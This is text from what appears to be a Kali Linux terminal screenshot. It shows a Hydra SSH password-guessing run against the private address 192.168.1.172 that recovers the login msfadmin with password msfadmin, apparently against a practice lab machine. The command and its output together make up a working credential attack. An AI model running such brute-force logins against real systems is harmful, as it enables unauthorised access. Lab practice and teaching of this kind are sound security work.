 kali@kali20: ~
File Actions Edit View Help
root@kali20:/home/kali# hydra -l msfadmin ssh://192.168.1.172 -e nsr
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-27 15:14:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try pe
r task
[DATA] attacking ssh://192.168.1.172:22/
[22][ssh] host: 192.168.1.172   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-27 15:14:21
root@kali20:/home/kali#